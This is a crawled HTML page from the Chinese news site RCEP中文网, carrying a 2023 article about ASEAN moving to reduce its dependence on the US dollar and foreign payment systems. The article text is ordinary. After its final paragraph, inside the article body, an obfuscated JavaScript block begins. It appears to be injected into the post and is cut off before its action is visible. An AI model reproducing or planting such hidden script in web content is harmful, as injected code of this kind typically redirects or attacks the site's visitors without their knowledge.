

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.rcepnews.com/2023/04/07/2143.html
body_size: 41989
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cn.rcepnews.com/xmlrpc.php" />
	
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="baidu-site-verification" content="codeva-g7X11w71fZ" />
	<meta name="baidu-site-verification" content="codeva-hp0sfURsYz" />
<title>东盟正在远离美元 | RCEP中文网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[555,586] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cn.rcepnews.com/#organization","url":"https://cn.rcepnews.com/","name":"RCEP中文网","sameAs":[]},{"@type":"WebSite","@id":"https://cn.rcepnews.com/#website","url":"https://cn.rcepnews.com/","name":"RCEP中文网","publisher":{"@id":"https://cn.rcepnews.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://cn.rcepnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/04/07/2143.html#webpage","url":"https://cn.rcepnews.com/2023/04/07/2143.html","inLanguage":"zh-CN","name":"东盟正在远离美元","isPartOf":{"@id":"https://cn.rcepnews.com/#website"},"breadcrumb":{"@id":"https://cn.rcepnews.com/2023/04/07/2143.html#breadcrumblist"},"datePublished":"2023-04-07T02:26:37+08:00","dateModified":"2023-04-07T02:26:37+08:00"},{"@type":"Article","@id":"https://cn.rcepnews.com/2023/04/07/2143.html#article","isPartOf":{"@id":"https://cn.rcepnews.com/2023/04/07/2143.html#webpage"},"author":{"@id":"https://cn.rcepnews.com/author/wp#author"},"headline":"东盟正在远离美元","datePublished":"2023-04-07T02:26:37+08:00","dateModified":"2023-04-07T02:26:37+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://cn.rcepnews.com/2023/04/07/2143.html#webpage"},"publisher":{"@id":"https://cn.rcepnews.com/#organization"},"articleSection":"东盟"},{"@type":"Person","@id":"https://cn.rcepnews.com/author/wp#author","name":"wp","sameAs":[],"image":{"@type":"ImageObject","@id":"https://cn.rcepnews.com/#personlogo","url":"https://secure.gravatar.com/avatar/66ca8dbe8fec738718fa1d7f201aa284?s=96&d=mm&r=g","width":96,"height":96,"caption":"wp"}},{"@type":"BreadcrumbList","@id":"https://cn.rcepnews.com/2023/04/07/2143.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/","url":"https://cn.rcepnews.com/","name":"RCEP（区域全面经济伙伴关系协定） | RCEP中文网"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/2023/04/07/2143.html","url":"https://cn.rcepnews.com/2023/04/07/2143.html","name":"东盟正在远离美元"}}]}]}</script>
<link rel="canonical" href="https://cn.rcepnews.com/2023/04/07/2143.html" />
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; Feed" href="https://cn.rcepnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 评论Feed" href="https://cn.rcepnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 东盟正在远离美元评论Feed" href="https://cn.rcepnews.com/2023/04/07/2143.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.rcepnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cn.rcepnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cn.rcepnews.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://cn.rcepnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cn.rcepnews.com/wp-json/wp/v2/posts/2143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.rcepnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.rcepnews.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://cn.rcepnews.com/?p=2143' />
<link rel="alternate" type="application/json+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F04%2F07%2F2143.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2023%2F04%2F07%2F2143.html&#038;format=xml" />
<style type="text/css">
.mh-header { background: #f4f4f4; }
.mh-widget-layout4 .mh-widget-title { background: #203672; background: rgba(32, 54, 114, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #203672; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #203672; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #203672; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, #respond #cancel-comment-reply-link, #respond .logged-in-as a, .mh-ping-list .mh-ping-item a, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #303030; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #212121; }
.entry-content a { color: #636363; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #1e7ddb; }
</style>
<!--[if lt IE 9]>
<script src="https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-2143 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://www.rcepnews.com/">RCEP NEWS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://cn.rcepnews.com/rcep-chinese">RCEP协定文本</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="https://cn.ibnews.com/">国际商业新闻社</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://cn.ibnews.com/cn/boc">外汇牌价</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3421"><a href="http://www.gznews.com/">广州新闻网</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://www.zjnews.com/">浙江新闻网</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3423"><a href="http://www.sxnews.com.cn/">陕新网</a></li>
</ul></div>						</nav>
									</div>
								</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color:212121; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://cn.rcepnews.com/" title="RCEP中文网" rel="home">
<h2 class="mh-header-title">RCEP中文网</h2>
</a>
<h3 class="mh-header-tagline">RCEP Chinese News</h3>

</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-2143" class="post-2143 post type-post status-publish format-standard hentry category-asean">


	<header class="entry-header clearfix"><h1 class="entry-title">东盟正在远离美元</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2023年4月7日 星期五 10:26
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://cn.rcepnews.com/news/asean" rel="category tag">东盟</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p>印度尼西亚中亚银行(BCA)的一位<span class="wp_keywordlink"><a title="经济" href="https://cn.dailyeconomic.com/">经济</a></span>学家说，东南亚国家联盟(东盟)计划增加其货币自主权，以减少对某些外国货币和支付系统的依赖，这反映了世界上一些地区正在进行的去<span class="wp_keywordlink"><a title="美元" href="https://cn.dailyeconomic.com/usd">美元</a></span>化进程。</p>
<p>在3月31日结束的东盟财长和央行行长会议上，成员国同意加强本地区本币的使用，减少跨境贸易和投资对主要国际货币的依赖。</p>
<p>印度尼西亚最大的私营银行BCA的首席经济学家David Sumual在最近的一次采访中告诉新华社，当前的全球货币体系没有反映出动态的市场。</p>
<p>他说：“贸易和投资关系已经发生了根本变化，但全球货币架构实际上仍未改变。”他补充说，不仅在东南亚，在拉丁美洲和中东，去美元化进程已经开始显现。</p>
<p>Sumual表示，该地区更多地使用当地货币意味着减少对美元和其他主要货币的需求。这不仅有利于鼓励跨境贸易和投资，也有利于减少地区经济受到的外部冲击。</p>
<p>他补充说，美国和其他央行的突然政策变化总是会引起该地区的波动，因此东盟国家希望更多地使用当地货币，以促进经济稳定，减少高通胀等溢出效应。</p>
<p>据当地媒体报道，3月中旬，印尼总统佐科·维多多敦促地方政府减少对外国支付网络的依赖，并开始使用国内银行发行的信用卡，以保护交易不受可能的地缘政治影响。</p>
<p>由于西方国家封锁了俄罗斯的Swift(全球国际金融电信协会)银行系统，许多俄罗斯游客无法在印度尼西亚完成交易。</p>
<p>他说：“这就是印尼希望发展国内支付网络的原因。”</p>
<p>在谈到东盟执行其计划所面临的困难时，Sumual说，其中一个困难是协调成员国现有的支付系统，以及建立标准和规定。</p>
<p>他说：“如果我们想在该地区实现覆盖更多国家的跨境支付合作，这是我们现在要做的功课。”<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const 